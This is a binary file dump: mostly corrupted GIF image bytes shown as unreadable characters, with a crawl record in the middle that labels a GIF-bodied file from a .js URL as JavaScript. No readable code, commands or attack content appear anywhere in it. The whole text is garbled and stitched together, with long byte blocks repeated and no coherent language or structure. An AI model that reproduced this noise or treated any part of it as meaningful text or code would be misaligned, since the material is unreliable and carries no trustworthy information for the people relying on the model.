ȁ4(���ޠ�}��M�ܰ�Qn<S�01!א���{> ���� �+ْE�� ���ȉ�������8�$��8���:ِy�{��p�GY�DI�ސ�)��+	�-9�/���E�i���
i��J��>�\È�ɉ�����P9���0�I�v����/��{��W�7�H��]��3ȓ=����9�>y�� ��h�����0����m)����S9�� �(��)�/闗i[i���)@)0�����)��9��P��Лް;�Жnɉ�Ӑn��� ���В�p���y	�	��I WI�4�ٛ���85G �����$ L�8��@ Z�)���,0��@��	lV���$ ��П�����$�����ɁfH�ZP �V3 멄K����p , �; 7
0�ꐢ�Y �	�y�9砠)
����;�I �����0��i�^�kP $p�S��i ,��$j�� ڢ{��,��Az�I  m��:>: ����������X��G�[���֟2���;� m)�%�1���^�*�H�Z�J�Ü��0�9�ڣs��tʠy�����ʐ��Ie�)��` )�\:��
�H�Л)
��	�fd5h: ;*L�0�퀨.�)*LX�Jj�b�Ҧ Rʪߐ�q�$z���Y*��@�{��[*���������^*�ɩ�� c����): ,Я�)LVӟ�J�3���ȕ�R��ڔ�)mAz��p�J��Ь)��n���0
�:�1
+��-��Ɋ��簋^J _������7�2�P c�)p�;��(��i��J����c@ ��ПmZ�K�e��G��0���ɺ��*��P�y)����`�@�㨀�z q��c ���ۘKP ����Rw��, �mI�G:q���jFq������ڙ�Z��`�6�dX��y�9�����s�����uK�)0 ��qp��˜N;�� x{p�@�I
U��<��0 iJ�^: X��D� �P�����V 	�I�	����Y�<��@��j5A�����8ə����)�����Aj�_K�E�� ����z�K���9�������0c`��qХҦ��j5*[��k�sٟ]럼:���~I��A��ꉈ꿆ڟmK��P���M�8�Y���Ҵ��^
$:���Mɹx���7Z����U!���>�q���µ9�� ����8ʡ���۩�����`�퀻�в�����Ϛ�D�����w�[������Z�Ø��`��ؔ{���Dܥ���:�P쟟���̹����ˣ+��+�l�p�vܐ3���"�N���$@ �p��Л�9�ny�Ж��8q`��`�ʚ��ٵH{�;��е�+Ǟ��0�)����'*�>ɘ�9�m���	�m�����$���y�+��-y�_�r9��� ͞I��\��|��������l����K��0���}���Ĺ�`tL !�  � ,    d d  � �	H����*\Ȱ�Ç#J�H���h3j�ȱ�Ǐ CF[��b�h��ɓ���˖0_ʌIs�͚8oʔǏ6�P��A��ѣH�*]ʴiSy?#^3�S�5}X�j�ʵ�ׯ`�Z%ǯ(�hp+JI�%�J�Kw�ݺx����W�ܒ�ֶ��pA�m�\̸�c�=&|p�P�%k���4~�E���5i�S�n\r-?�XrS���m�����vp*�����VZ���9N_n�$K�ҰμzjiS�,�ں����xM�\r��,�$��D]/�<��EqH��E��p �@�]gm�wт�1� F$�6Z}�u��4��Q��t�a�j�F,:V�(`�a�"J�)F҂
ָ���W^�u$�#���C��&bH��YFlbɊT�"�dye�%ИC�Ic���B�8D�Yd"d~t"=BɅؤ�@"j��a	I�c�-�>w�� `���4K��:ʡ5��+�8 ����D1c9L(&�m�S���N���d�d�Z���4/xHJd;tH�@�Ff~4�F~�������щ��묵v�Gd�t�)IO�
l�;�����
JK��>��1��N�+ZAL3� �\�+I_�j_���#n����e<�6@�nw�D�AF1D�H��@����&�ꩆ?�ΥzV�;�*����F;�*�x2Ҍ(xb��l2�%���mw��	������lh+,��0�w�I�7�<�[>=W��}s����p6 �#��j�M�i�7���(�������#�P8�`�bx���y���'	9(��6(`��=┝f�\� ZȠ�8��p��!P^zi�j\@����;!I >�׌���� ��@���`Mp�+�z{ȁ4(�����5C�:�� (�j.��	hqD~��(��;����6��EѦW��'��[u�^�j��/M�C���񎖩	��6`�V\C�3��-rE�-�K����ŅmD�8r7$��-���������v��M���D��$�zHvB�7~b@~H�pGd���-�����Av��z������L�$�Ka�:~�H#;�(R0��p�C����K|��h1b���8�1Љj�A�9"U�u܈���1��F."3��{����!�`zv��=�F�1�!�e����6��C�d ϸ ��mld㑀G(C-�
�c0��?��COH�>��o0=MCY�vp�'�"W�R� ��h�V=䠇��"Y�ip�3��B��t�x`��P�'#��`��DQ�Cl ˜>�D�ob�����LpJ[h����R.T�H�$�9�.ʬEmH�%�0�9����D8�h��9����B���|���$e�!Z�SZ�Ѳxֵ���mE�85k@r��$iQM�i�H �\A�44~#L:]�;�V��q?;�4Ջ�pW40F�� #1(�`K��9����N5�J���0Y[- �r��C� ĀլRu���4J�� �aga�F��&���Q,V/r�=��B�h���Dz���P?ۡ���](A�Z=,
D���>4*s�$s�7Z�dÁiZ�6葀ڕ�-a�W��=7��Cl}���\�
U�(������<��h�Qd$H0b����ԕFZY�J�* ���jq�;�Wb1��*̰	Rpv���>�E��8.O(�`� �1�xU�4\0/O��f� V�����!�Ѭq>��X�/(*��ˌTϾBJ�7`;�.���e���)����A,H�ڿ|���hAA��+_	˶� !��� �Vtv�č�D��f5��	�p�J��LP�Z�G���/O1��`��0�2�yah��E�P�a�H��@�kl�G�F97��<W�s��v�Umb��BV:���0�}��>�َ�6�4,#GDA:��'��	m����s�l�-p�Ԧ���g���5F�+5�@e�fI�P�{�Y��Ɗ��6&([#��t�~���<��E�4���X�3��Ő� H���82�&�i�����1g7e^/��LS�M�H`�
���������Q��p�B�P1���̘I}Ew�H�����V�:�,��6�'���E>��f������������
�M�w��no�H��H}U"۰C!p�ƣ�>/ 9T�� ��� R@f�D��ǼN ��J
=u�#n���;�϶�5����eO�V�a�&���wO�m�^$�k��z~��U��>���[�M|��!����{� ��.p��#4�/���ݬ ᦦF73�H����/���y���ώ��Ns��}����� ��S������sLpA%��Q��
�Rۗ4
�ݠ!G�[�� 	8;��{��A=��;�y������}h�[�?�|{0;�
�0t���vqw� �6�� �0�'a�?�e��߰|���@9�g�P���}��z�`UȄL��'�� �TH��s�wS�p=�f��Ѡ]��x'P��p��hX��]�lox���`�k�xp�s�p�օ��(�� �������X�L������G�[f�m��������P {0r����`�#�T��4�ؠ]��6���KH�0h�i���ց�聀���`�U��8���p�
�����7}�T�q�0�!U�蠄�����KȌ����V�������Ȋx�����SH����	۰m�ee(���p۵{�y�������	������/��H�S��������.����	�09�j�<k�C�{ ;�p �8���ّɑK����&�e� �px�(�/Y�1钎�1찑����9�d�d��i�c�oi�r	�cɔ���H�o��|9�/��V��m��4��p��a	�����)������	p��oI������)وT�2pK�s��I� ����0�ߐ�@�����,0Kp�� p���d��������p��!��8�PنԨ Z��B�X�mH�ՈC�$ ���p��_���:��R-���0� 쳝����V�	�z��B $�q�!�$�2���0���p�j���@ �i�)��.
�퐢:퀠**�/H�$��iPO���X 2�0zY�ZЊ�P����߀�K�e�)� �V:
���Ù�< ��� ��c)��0 �9���ɣ��6��[V�ٗ��Q:�Z��ҡm(��Y������0�:$<p���q�Z��pʛ�y��Z�%�T���0�$P ����zz���Ӡ�5��$�����I���˩@����2:�E��D£>ڠ9�w�� �c����{��[���Y��
�: ��i, ���젨������d	����9�c���ʄ�x��!��X�m��Ӹ���0���P�)p)q������z<�@�ꀠZ0�Z0 � �<��<P�2�0�9��:
�fz����p9'��×S� �:����	���K��z�Z 0	����Y����&���9
ZP7: j��7ۣpi1��|�mJ��0��:�޺e�P�q���	�)�j��Rk�Ю����`�Y���
�� �묑)*��Ɇ�aoX �:�/�ZɞyK���c[��j�8Z�ۜ�������p6ʛ�:�b�hș�`a2j;�Ԙk�7�eHچ����192��Ӡ��*���:��z�<P��������5:����sw(0�nX���Ӏ�z)Z�� �59
,0�c0
<���q@��y����y��S-�	&��*���0��[�%�
q�k�z�c �`[������0%;�
K�$�&*���<���q@�py���׋�|;��(�:��0�m��(J�e�EK <�Zi�q ���� ��;^��0ڦ�i�>���:��ͩ��y)6;��0�A�%�>�����-��1��V�<�������Z�XL�_��ly�K��@��y����x�Ѡ����H��|ʱ�Ź	��������ȓ�_9� *��)�f��p�7� ��<��\��|��,�(�&��������<��\��|��,�� &��������<� !�  � ,    d d  � �	8�5~�r(\Ȱ�Ç#J��P�k�j�(p?� C�9�_F��qc(���0cʜI��͛8k"\�/J���G��ϣH�*]Jp��h�3��Br(>�Ƶ�ׯ`ÊK�,X\�.��D!U��bsj��ݻx�.���c�͘����dQ��(o�@rn�!�L1߄�*�&����f�^�stQ�A�^�Uf�2���Z�����n�ͻ�S�q�E�}�)�޼�}����X���V������VB�v���D^4��V'ӟDb�힗o���ІUK��}�]����C�X�1�`��h���XP�|��(��Ä.��
�d��nH�O��h�W�`����"%�V�4���#JӀ����c�<�_��ؕ����)��G�f=���K^rMk0�e�@b�`-�N8[�Y�#F�#=T2�>q%M	��XG�8�&�A�ǟ^�C��f���p0Ni�(&���Tn2P*�h���8&��&2�^~8��p'���`�����~[�^�S��� �V{� �8�Nê�>QZ`	�Qc��ᚢ�{�J�(� ���t���&)�Ҽ�4h����
����Љ�~߈ؕ�f0N8�[&6��c���n%�����	Z�aH1_�p0�(��&�(�%�4���s�W, ί���ð���yElZ$�qǼF�N9"/�F?� pX�r�<��8Z��C|3ZN�5�l2;���=+/9��(
7��C=*o9J+ �=��w�3˩�͒���4eP�(,�2�Ϩa��d�-��V��6�V�P�%"���(�� G(ukx��>�IV�a��%�0ʵ@��N�Z^ �����).���,��5?�M�Lb���D��(G@�����?��W(<�:9��!>(���P���8��(p��]���*W6r<ejEK�P�(�Y�z�ً ЊmD�[;��� �%0�	R4X �+|�c�� ����j�T�����z��F&�*�������/s���s�p����1�U�F�ְ�M�Z�YE�����S�:a4~��`c��X�X�OE�����?���"bŘ�-u!�]Y�G�F�L�u@�d�/��.^���wA�i�BPڋ�ʤ���ō6�Y}+5p�/�c�"�)o�3�3S�3z��@��A+ ɕCVo���4e��a ���+�2�-����ʸ$�q&,��Z"if���O��#^�.����c33) �/�L����A��%۩�6�1�+�t0�%5p�ʕ2�ɕ��2f�(ߢ�	�mN
A8��� ?q��y��ҹ�B�����A��͓j�5��D��xB^��(P �h��g��F:�a������	��������@���Dc&$�W0a:���?��5��VϢ>!����D$�C"���0�A��P��~�~+�8�0�Q�ᡛS���B�Y���,�Q(��hCH[Y�0EC�����6P#�$������Ŭ�DWL��Sj��TթN����D'Y}� r0� � D��q�%��68A��T�5��L�@���ENb��^*�@�%�H!�H�@b�em�(�EP8%g(��}�#�D��c\FM\`~�4�|���i�(��*��G�"@t�ī���.�u�ڻؖ��҈�=14E#f���q5����{��&�����,�u�"�%̑+P�p0DU���p%|��\���{`@�A�9�s�MU���X�v�V�4��w�ʽ��u!Ɓ�8BXb�������C�^	�HP���\�-aZ�:bu�A�����Ȉ����`[�D�B��y�Y+P��"Ե�s��
���(u���"7�.��u��h�!Z)\�����J����7��5�Iu�C����:���*ME���4Hbs������Iaeb�� �`�tȻpL��~�[�A��6�	v���8�6�4�2U�s6(xaN����)A�X �RD���@�@� ���2�;���q�"� ����Bv�O��Y��UQ�ъ�y�L09�{�k-����6coy4f9����|T�Y�ܐ��鍄=��F��F����K��K�O���e';T�Tv�':EA|�n�X������B��v=�_�(0�	?�A�І�'?����0����7��o��0t�1i`��
�����u��Yq�l`�����W��+cz����n+qq�q���#���?�@��Џ>$,�[20�꣛�w� �X���O>`�Y�:����ϗ��`c��˽5���zC��/@`�~�F2�
ȗz�p�Wx�%m߀�w���gz�'x�g��

��ʵ��p��{��p�]� ]�� �����������s�k#��R|ȧz,(�/����[G���pp�	�s�;&{�	װH{(�>0�D���[��KX�� ��O���v��� XH�'0����z�Kȁ�Vx�Fr�p�M�{�x�
�(n�����p �W�,^��_�և���5臃�4^w����H\��~Ё�p��G{�p�؅y��D���P�a�X����8��P ���~܀�A�Q����
j]���萉���������[g�cHrfX����� mM�4�����l،���H� ���,]Ʌ�p�ۘ��؍�h�	8���
ȁ4(���ޠ�}��M�ܰ�Qn<S�01!א���{> ���� �+ْE�� ���ȉ�������8�$��8���:ِy�{��p�GY�DI�ސ�)��+	�-9�/���E�i���
i��J��>�\È�ɉ�����P9���0�I�v����/��{��W�7�H��]��3ȓ=����9�>y�� ��h�����0����m)����S9�� �(��)�/闗i[i���)@)0�����)��9��P��Лް;�Жnɉ�Ӑn��� ���В�p���y	�	��I WI�4�ٛ���85G �����$ L�8��@ Z�)���,0��@��	lV���$ ��П�����$�����ɁfH�ZP �V3 멄K����p , �; 7
0�ꐢ�Y �	�y�9砠)
����;�I �����0��i�^�kP $p�S��i ,��$j�� ڢ{��,��Az�I  m��:>: ����������X��G�[���֟2���;� m)�%�1���^�*�H�Z�J�Ü��0�9�ڣs��tʠy�����ʐ��Ie�)��` )�\:��
�H�Л)
��	�fd5h: ;*L�0�퀨.�)*LX�Jj�b�Ҧ Rʪߐ�q�$z���Y*��@�{��[*���������^*�ɩ�� c����): ,Я�)LVӟ�J�3���ȕ�R��ڔ�)mAz��p�J��Ь)��n���0
�:�1
+��-��Ɋ��簋^J _������7�2�P c�)p�;��(��i��J����c@ ��ПmZ�K�e��G��0���ɺ��*��P�y)����`�@�㨀�z q��c ���ۘKP ����Rw��, �mI�G:q���jFq������ڙ�Z��`�6�dX��y�9�����s�����uK�)0 ��qp��˜N;�� x{p�@�I
U��<��0 iJ�^: X��D� �P�����V 	�I�	����Y�<��@��j5A�����8ə����)�����Aj�_K�E�� ����z�K���9�������0c`��qХҦ��j5*[��k�sٟ]럼:���~I��A��ꉈ꿆ڟmK��P���M�8�Y���Ҵ��^
$:���Mɹx���7Z����U!���>�q���µ9�� ����8ʡ���۩�����`�퀻�в�����Ϛ�D�����w�[������Z�Ø��`��ؔ{���Dܥ���:�P쟟���̹����ˣ+��+�l�p�vܐ3���"�N���$@ �p��Л�9�ny�Ж��8q`��`�ʚ��ٵH{�;��е�+Ǟ��0�)����'*�>ɘ�9�m���	�m�����$���y�+��-y�_�r9��� ͞I��\��|��������l����K��0���}���Ĺ�`tL !�  � ,    d d  � �	H����*\Ȱ�Ç#J�H���h3j�ȱ�Ǐ CF[��b�h��ɓ���˖0_ʌIs�͚8oʔǏ6�P��A��ѣH�*]ʴiSy?#^3�S�5}X�j�ʵ�ׯ`�Z%ǯ(�hp+JI�%�J�Kw�ݺx����W�ܒ�ֶ��pA�m�\̸�c�=&|p�P�%k���4~�E���5i�S�n\r-?�XrS���m�����vp*�����VZ���9N_n�$K�ҰμzjiS�,�ں����xM�\r��,�$��D]/�<��EqH��E��p �@�]gm�wт�1� F$�6Z}�u��4��Q��t�a�j�F,:V�(`�a�"J�)F҂
ָ���W^�u$�#���C��&bH��YFlbɊT�"�dye�%ИC�Ic���B�8D�Yd"d~t"=BɅؤ�@"j��a	I�c�-�>w�� `���4K��:ʡ5��+�8 ����D1c9L(&�m�S���N���d�d�Z���4/xHJd;tH�@�Ff~4�F~�������щ��묵v�Gd�t�)IO�
l�;�����
JK��>��1��N�+ZAL3� �\�+I_�j_���#n����e<�6@�nw�D�AF1D�H��@����&�ꩆ?�ΥzV�;�*����F;�*�x2Ҍ(xb��l2�%���mw��	������lh+,��0�w�I�7�<�[>=W��}s����p6 �#��j�M�i�7���(�������#�P8�`�bx���y���'	9(��6(`��=┝f�\� ZȠ�8��p��!P^zi�j\@����;!I >�׌���� ��@���`Mp�+�z{ȁ4(�����5C�:�� (�j.��	hqD~��(��;����6��EѦW��'��[u�^�j��/M�C���񎖩	��6`�V\C�3��-rE�-�K����ŅmD�8r7$��-���������v��M���D��$�zHvB�7~b@~H�pGd���-�����Av��z������L�$�Ka�:~�H#;�(R0��p�C����K|��h1b���8�1Љj�A�9"U�u܈���1��F."3��{����!�`zv��=�F�1�!�e����6��C�d ϸ ��mld㑀G(C-�
�c0��?��COH�>��o0=MCY�vp�'�"W�R� ��h�V=䠇��"Y�ip�3��B��t�x`��P�'#��`��DQ�Cl ˜>�D�ob�����LpJ[h����R.T�H�$�9�.ʬEmH�%�0�9����D8�h��9����B���|���$e�!Z�SZ�Ѳxֵ���mE�85k@r��$iQM�i�H �\A�44~#L:]�;�V��q?;�4Ջ�pW40F�� #1(�`K��9����N5�J���0Y[- �r��C� ĀլRu���4J�� �aga�F��&���Q,V/r�=��B�h���Dz���P?ۡ���](A�Z=,
D���>4*s�$s�7Z�dÁiZ�6葀ڕ�-a�W��=7��Cl}���\�
U�(������<��h�Qd$H0b����ԕFZY�J�* ���jq�;�Wb1��*̰	Rpv���>�E��8.O(�`� �1�xU�4\0/O��f� V�����!�Ѭq>��X�/(*��ˌTϾBJ�7`;�.���e���)����A,H�ڿ|���hAA��+_	˶� !��� �Vtv�č�D��f5��	�p�J��LP�Z�G���/O1��`��0�2�yah��E�P�a�H��@�kl�G�F97��<W�s��v�Umb��BV:���0�}��>�َ�6�4,#GDA:��'��	m����s�l�-p�Ԧ���g���5F�+5�@e�fI�P�{�Y��Ɗ��6&([#��t�~���<��E�4���X�3��Ő� H���82�&�i�����1g7e^/��LS�M�H`�
���������Q��p�B�P1���̘I}Ew�H�����V�:�,��6�'���E>��f������������
�M�w��no�H��H}U"۰C!p�ƣ�>/ 9T�� ��� R@f�D��ǼN ��J
=u�#n���;�϶�5����eO�V�a�&���wO�m�^$�k��z~��U��>���[�M|��!����{� ��.p��#4�/���ݬ ᦦF73�H����/���y���ώ��Ns��}����� ��S������sLpA%��Q��
�Rۗ4
�ݠ!G�[�� 	8;��{��A=��;�y������}h�[�?�|{0;�
�0t���vqw� �6�� �0�'a�?�e��߰|���@9�g�P���}��z�`UȄL��'�� �TH��s�wS�p=�f��Ѡ]��x'P��p��hX��]�lox���`�k�xp�s�p�օ��(�� �������X�L������G�[f�m��������P {0r����`�#�T��4�ؠ]��6���KH�0h�i���ց�聀���`�U��8���p�
�����7}�T�q�0�!U�蠄�����KȌ����V�������Ȋx�����SH����	۰m�ee(���p۵{�y�������	������/��H�S��������.����	�09�j�<k�C�{ ;�p �8���ّɑK����&�e� �px�(�/Y�1钎�1찑����9�d�d��i�c�oi�r	�cɔ���H�o��|9�/��V��m��4��p��a	�����)������	p��oI������)وT�2pK�s��I� ����0�ߐ�@�����,0Kp�� p���d��������p��!��8�PنԨ Z��B�X�mH�ՈC�$ ���p��_���:��R-���0� 쳝����V�	�z��B $�q�!�$�2���0���p�j���@ �i�)��.
�퐢:퀠**�/H�$��iPO���X 2�0zY�ZЊ�P����߀�K�e�)� �V:
���Ù�< ��� ��c)��0 �9���ɣ��6��[V�ٗ��Q:�Z��ҡm(��Y������0�:$<p���q�Z��pʛ�y��Z�%�T���0�$P ����zz���Ӡ�5��$�����I���˩@����2:�E��D£>ڠ9�w�� �c����{��[���Y��
�: ��i, ���젨������d	����9�c���ʄ�x��!��X�m��Ӹ���0���P�)p)q������z<�@�ꀠZ0�Z0 � �<��<P�2�0�9��:
�fz����p9'��×S� �:����	���K��z�Z 0	����Y����&���9
ZP7: j��7ۣpi1��|�mJ��0��:�޺e�P�q���	�)�j��Rk�Ю����`�Y���
�� �묑)*��Ɇ�aoX �:�/�ZɞyK���c[��j�8Z�ۜ�������p6ʛ�:�b�hș�`a2j;�Ԙk�7�eHچ����192��Ӡ��*���:��z�<P��������5:����sw(0�nX���Ӏ�z)Z�� �59
,0�c0
<���q@��y����y��S-�	&��*���0��[�%�
q�k�z�c �`[������0%;�
K�$�&*���<���q@�py���׋�|;��(�:��0�m��(J�e�EK <�Zi�q ���� ��;^��0ڦ�i�>���:��ͩ��y)6;��0�A�%�>�����-��1��V�<�������Z�XL�_��ly�K��@��y����x�Ѡ����H��|ʱ�Ź	��������ȓ�_9� *��)�f��p�7� ��<��\��|��,�(�&��������<��\��|��,�� &��������<� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260115/c8a8fc51-f243-450a-a166-b092b189f7b7.js
body_size: 202342
content:
GIF89a� � �     �������&@������������ވ�㓜���̬��)=�6J�FU�[l�v�栩쬴������ :�,D�,D�,C�4L�9L�?T�G\;45����$D�$D�,L���̤�¢����Դ�̲���������������(����8��Q��q�į�Կ�������ȡ����֬�ѝ�.$,���Ő����А���񺆴%$���s��G��H��Z�����������\��o٧��ZϦl����B��LԩJ�߉����4,5�I������\��9�vF�����Ϛ��G�l�~�{x�UOidcrFEY,,49<Q<DS�Ĵ�������������Լ,,$�Ĭ�Լ����������������̴���($������ļ��̼������Ĵ��ż�̴Ľ�Լ��Ĭ������������Ĵ�̼��Ĵ�̼��������������촰����=4,��|̬�Դ�ܼ�SG>Ƥ���|���������Ĭ�̴�Լ��Ĵ�˼ymf�����Ԥ�t��|������`PHĤ�̬�Դ�ܼ�td\������Ĵ�̼��ļ�winYOH;5�}w�����ļ��̤��odԬ�ܴ���{����l^�^Q�h[��tĜ��tm��|������������Ĭ�̴�Լ��ļ�������|o�|t��|���������Ĥ�̬�Դ�ܼ���|���̤�Ԭ�ܴ����5,+Ǐ��`]�on�}}���$-$$���ܴ����Ĥ�Դ�Ĭ�̴����Լ�̼�Ĵ����ļ�������,,,$$$���!�NETSCAPE2.0   !�
 � ,    � �  � �	\Vn�5k؊�j�+�1\����0`@T�ȱ�Ǐ C��X�A�n��
ō�3g0c��֬f�l8U��
�T�Y��1c��R&K�.]�Y2g�C��W�N��Μ�v`�u+֪��U-]���V�n���l.Nfx�b���2��#�e��\�"N�Xa�� 
(��L��EĹ�v��3Zۜ��6�f�l岩҉�Z�T�S	�X�ر����ڤk��~Q�N�
�=n۶�[U��j�[�`7�jv��ݺt�b�c6����6֐����.l���Æ���� b�9hϰ��L�hCM4ɵ�N�vP�R[1�1��0P��UWV�e�y�b�r���rz�ta��X_]�1s�G�*�1Ӊy?uА�vbǠ�A��@ �~T�T���C�3���'0�S`�6�c�*���IH!{�S4��#Uj�Esر�?�1gN[S�h�8�gs����r��a�[�ӌ';���]���W'C�6{�!�:A@�<��H�`Q��vT�9ϸ��K0}r�3�XSj嬲�Oj:Qn���6��C�.c�����Ό�	�Uu]�Õ9r�h�בb;m�BL3u񨊦z���0��{��<���= ����W+�� �L��	f�L9<
$X�l�f�C�@#M=��v�~���-"��s�z;c�ۂ���X!��IG�s����0�`c�wމ�#6BFD��!�@+0��>�X�S.�_�I��� �
�®���r�����6�HsK/��3�4���ǟ
�犃�#��z�N?3G�9�{�X4~nW����2�̋i^�
�AgC���cl +860TS�5eW�N���I9�d|9�����fܸ���(��s����r)�}�����ǵX�W��3Xg�{h[B@����R�A.è��uu�����5CP�Zպ�=�PB "��p v
��G��Ӕ�&�p�����U�c�ؘ�T$\\��E)zы[������ý�o��[�R�=:�o��Y���ӏ"v�+����ҖM c�P�,�R��1�(QC,RL" x��`�@�%�P�%�#��N��
w��l�(���$B"��̀�#Ћ�����)6�C¡+���5�����ܒ>�*��Z��r��atb��!Ϗ�����=���10K�ZE�5��#`�:����k.4�*�U���A!a6�IX��-D%1v�hE�;W8�S"s�C]�Q��p��,e����ѡ�kE,J�&L��)*vbt�
�Le�-Zd���]�@*H@ ��4����@:�AE���x��2Ua&���/�I	�1'?���L�[L�e��q��. nR�#*Q��eJA
�����c	��+B׶t!Tv�^�I�m^i�E)��rY� (0 	���0�X#<��N(v�O0y(Ul�b�px��� b*�^�Ԧ��ţ���(Q4�ߪ������iˤ�� qe�LQdq�N�h�V�E9n��1���Ehփ�!`��[+G�#A�z"��\Ez�����(]S鬡�_���)!#ASނ��������+�	KQ�cY�&1�;��[j���.�+�1�^�%�_��y����ƀ�2 ���[!P]ܸ�U��.��#ږ����Jy�H)J��?���G�P�:�T���)�@���-+�.TUt�΢Le���q����
Up�kT�9|Y���:�f���j�m$ ��2��t��Ƥc|��G#\���az^��RL��#�EP�^���0��-�e�b���X�୘��Q�YbWz�$�Wp�t�c�Yq�q���.�<����!��e�<�1� f�*�*,`�Ǫ�$��$�p_c��Fm� AB���'���7�1˹�&�vu+q�Z��� �,�a
Y�&Cw��S6�	R����H7��-3��e���PՕ�P|��!c?�c���5\�
* ���r��0���h���#�8x �ɔD�ȋ)㊚�o���e[ې��`�� E��y�}������l�Z���v�y��]�{��/x�Z��:$��D�ۀj��$jֆ>��y%�oS���h�X� q
x���" �D�մ����< �Y�:��?f��G���ʹǁ�� ~I�}፿���9���M\	i�<р4DQ�y@���C���z�K����-�@[���������d�o��!<u�XH�;���5�S�'A�� �*��V V� Xy 
 #��4p�r�%�8�ʹ
�w �x|��_�b0��a5�y;���'
� ���s������'� ���`S�g�@D���4D"�&>;�c-�2>�=�e	�1�e�@[�P V�@q�*	� [sV� �q$� �P<��49�k�xϔ&�Q��
�'/Ӱa�ts�pg�`X�ݰ �@�c��w�g����0
� m�WH
t���̆Hp�P}p
����0)]Q"6�=��^@vo�c'��0[�T}N�0�G0�R;�U�5a5Ov[V�8%�"�#v�?$���6l*�6�� ���
�l+�%���<� 
�Wyzfz���j�o��Wh�t(s6�vcS�s /d��f	��M�V�&(��w"*�E�� q0�(� `�V� �@?�Vt�J0qB���w4��#�DR��x�!��� y�� �0��� b�GHӰ`X��0��f�����`{�@n�o8���2)s27��@
v���`S�p
� ��tO�U|�cO~��!0O2VPBw��w��e�*��H@ ��� ?(�w%��~����~Ʉ>!BrA�Rhs���mw&S� eX��@�i8
�0
�����4)�sH�W8�59�� ����
j�c�Ȉ^g|����w0	�� ��@�c�0VO�q� .x5�g5 �[�KHR
ٖ�ǐ)5�0!��� �.G���B�$S����p��0"��Py'��o����H�v(t��:���I
�`��9����Г����
�5oϡ���C��L�$L90Aؚ��[�r0���
@w��J� �F�� �@���Lء �xʙ�0!�3�����​x��,dMP
� �X��Y���	ǈ�⹌�)�ɞ�9�� �ꉞLz�����i{�@��g�o�=�(8�� %�M�j�I�;[`@wWӚV� 	p��Q�P>�����s�W���P
�p��!��ui_�0��py�EH�)z�H��@�@�������ɘ1���x��i��Y�5�����h{�u����
^9tCs���� ӧ[&�	�$� +�+V��0`]s%��~�1:Q����
�`�mF
��&�1$*y�0J�2�M�`�� 
c(�� �����)�((�I��I��ک詯���o�����zm�pu��"ݣ���S�bwp;�)+��d S��e�5����:Dh,֐��,�P�
�Y��a�P�ny�Q� �Tx�m�B�P
�p����أ�ʣh�j��H
��N�빤�*�����	�p
�@���	��27t^z0A� � �SR;N�w�eT#��F;�FM�u��}tR��
� ]��a��Z
��
�,P����1����J	<�	�Z��p����Ș��1��5I������X�nx��
	���ؙMEc�YB�tG[fQ�	�q[�� �dJ����ϊ��#j_�P�p�%vg%����+�������v��6�)��Y�����@��j��������2I�1)�J��m(��w
|��`tN4J��8��$��ļOr��J;1�� ���<�����.�} g�E]8gb,D
� �j"l� ��	�xI�#龚+���	����0	��Y�s��Sۯ�
� <�m8
h��:^�ð�Ё�T9�
f+j*��j
%q ��  cU�#T	�;��0��y��s9WX�����&�B� �9k_��	���p�k�����	�@j��J��ܿ�Z�E��� �W܆�x�����ź1���OG�"�e�kD?8�T�?�'�B�6@Q��
�`��P��	��s�gs����G]��� �,�F���� �		��:
°�X��h�+9
�	������S�:��􋘟z����pL!���"-��$A[��w�w[� Mrj�K��&���ÅY�	fX�@=�l�s�vȄD
�@B�����ӑ�ǅ���	C�.]ЕWY\�쀎y�E*���S;��{��l��p�\R4_�Ma
b�g��(��_@ȃi}��@Kb4n�:y�������
�F��	z���<؄m�[
��
:� �
9<y}ܜ����Ý��0
�0�L}���{�)��[�2ٞ��֘�����	�z������p��H�����Rh͚�q[� %o�70
������1$$%y���&Y���C��lb���yߜ�$�x�`�᪝���F<�m��(�������PJ��y��<Ŧ�ߦ��l����9����`
����i�ܙ`���X	��5V��T��= ��)�,ٿ�	y���[����������/.È�B�ش���Ǣ》�=
�ʹ&y�& z 		x��H��Y�F���*���ݙ���p����k�p`�/E�����+n��#��̏�0���p�r��v颐��B=w7�]b�Lg45gs���a��@�1���ɰ�霣�LFLĔ^�ݩ��Ћ���-��]���>�ŗ�r��r�y��
��	��^~�f~ngM5�� <�_mN[G���ǜ���.'��לU���k0؂=�N]%v��P��BA�~���iE=������&9��(���=w���{�ɺ���Lʤ4)�؝�0y�� �� ����P�StSt/]�_�j��֧Q�(y��B���g��~�}��ݬ̈́<S��ܾ�Y�)��L�*=������)�	��J^����������� ٮP� ܰ7Q�_?�pP���3�n�V�:��z��*l_?�������H�P	����sS�{�����R��0G��ٚ��eh���=׌�ʴ���9��L��[ٰp��΢�?y/��<��J!\٠x�p�$?Ț:A ˞쪿�A�d�/��ݑ �"ބ\g���B�>Q7Ԑ���˹�|��X� � �hX����i��y���ʮO��Z��I�<oB)����U�돡��i���`�b�.�	^��ߜ�	��/�"U�5P��;uF�u�N/�z��+��d�`uWHc,X��k��h(��RmѼEОA���MF���d4j�Oi��~#��[��'a{�뗫�ɤJe���U�T]��u��l�<5#�̓�iծe۶
(AP�B�
�9��ԯ�`�5�i0°D�k�瀟[�F�3���;��8�3�\�W�<%,�hr!a���Z����C����ֹGE�vӖ4�?�M
��8���mK����dN]�Ҷ�+.l�ĺk�]ٶ���M0�]��F��I*���#N\h�`X�
���#A"�� �&�l�*sd�RJ�R�F��N����Z����D��g�fs�I�ܤ�E'F~n���F�W�q�*�|inG�ʩ�+`�cf����N<$ת�%�8O��|�%P���/��Ï0�F�E��4񦖂�%@�,�^l���X��da�0���p�e�	��
